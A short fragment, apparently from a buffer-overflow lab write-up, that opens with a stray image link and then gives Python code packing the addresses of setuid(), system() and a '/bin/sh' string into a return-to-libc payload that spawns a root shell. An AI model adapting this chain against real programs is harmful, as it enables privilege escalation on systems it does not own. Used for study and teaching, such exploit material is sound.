 A = offset+4
setuid_addr = 0xb7eb73c0    # The address of setuid()
content[A:A+4] = (setuid_addr).to_bytes(4,byteorder='little')

B = offset+8
system_addr = 0xb7e40db0   # The address of system()
content[B:B+4] = (system_addr).to_bytes(4,byteorder='little')

C = offset+12
zero = 0x0      # just zero
content[C:C+4] = (zero).to_bytes(4,byteorder='little')

D = offset+16
bin_addr = 0xbffffdf3       # The address of "/bin/sh"
content[D:D+4] = (bin_addr).to_bytes(4,byteorder='little')